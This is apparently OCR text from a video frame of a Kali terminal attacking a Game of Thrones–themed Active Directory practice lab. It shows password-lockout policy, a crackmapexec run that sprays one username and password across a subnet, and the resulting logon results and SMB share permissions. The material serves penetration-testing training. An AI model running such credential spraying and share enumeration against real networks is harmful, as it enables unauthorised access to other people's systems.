 1 2 3 4 10.0.0.1 12:03
root@kali-yt: /tmp/badvpn
File Actions Edit View Help
SMB 192.168.56.104 445 WINTERFELL Minimum password age: 1 day 4 minutes
SMB 192.168.56.104 445 WINTERFELL Reset Account Lockout Counter: 5 minutes
SMB 192.168.56.104 445 WINTERFELL Locked Account Duration: 5 minutes
SMB 192.168.56.104 445 WINTERFELL Account Lockout Threshold: 5
SMB 192.168.56.104 445 WINTERFELL Forced Log off Time: Not Set
┌──(root㉿kali-yt)-[/tmp/badvpn]
└─# crackmapexec smb 192.168.56.0/24 -u samwell.tarly -p Heartsbane --shares
SMB 192.168.56.102 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.102 445 KINGSLANDING [-] sevenkingdoms.local\samwell.tarly:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\samwell.tarly:Heartsbane
SMB 192.168.56.12 445 MEEREEN [-] essos.local\samwell.tarly:Heartsbane STATUS_LOGON_FAILURE
SMB 192.168.56.104 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.104 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.56.23 445 BRAAVOS [+] Enumerated shares
SMB 192.168.56.23 445 BRAAVOS Share Permissions Remark
SMB 192.168.56.23 445 BRAAVOS ----- ----------- ------
SMB 192.168.56.23 445 BRAAVOS ADMIN$ Remote Admin
SMB 192.168.56.23 445 BRAAVOS all READ,WRITE Basic RW share for all
SMB 192.168.56.23 445 BRAAVOS C$ Default share
SMB 192.168.56.23 445 BRAAVOS CertEnroll Active Directory Certificate Services share
SMB 192.168.56.23 445 BRAAVOS IPC$ Remote IPC
SMB 192.168.56.23 445 BRAAVOS print$ READ Printer Drivers
SMB 192.168.56.23 445 BRAAVOS public Basic Read share for all domain users
SMB 192.168.56.105 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.104 445 WINTERFELL [+] Enumerated shares
SMB 192.168.56.104 445 WINTERFELL Share Permissions Remark
SMB 192.168.56.104 445 WINTERFELL ----- ----------- ------
SMB 192.168.56.104 445 WINTERFELL ADMIN$ Remote Admin
SMB 192.168.56.104 445 WINTERFELL C$ Default share
SMB 192.168.56.104 445 WINTERFELL IPC$ READ Remote IPC
SMB 192.168.56.104 445 WINTERFELL NETLOGON READ Logon server share
SMB 192.168.56.104 445 WINTERFELL SYSVOL READ Logon server share
SMB 192.168.56.105 445 CASTELBLACK [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.56.105 445 CASTELBLACK [+] Enumerated shares
SMB 192.168.56.105 445 CASTELBLACK Share Permissions Remark
SMB 192.168.56.105 445 CASTELBLACK ----- ----------- ------
SMB 192.168.56.105 445 CASTELBLACK ADMIN$ Remote Admin
SMB 192.168.56.105 445 CASTELBLACK all READ,WRITE Basic RW share for all
SMB 192.168.56.105 445 CASTELBLACK C$ Default share
SMB 192.168.56.105 445 CASTELBLACK IPC$ READ Remote IPC
SMB 192.168.56.105 445 CASTELBLACK public READ Basic Read share for all domain users
┌──(root㉿kali-yt)-[/tmp/badvpn]
└─#
[3] 0:zsh*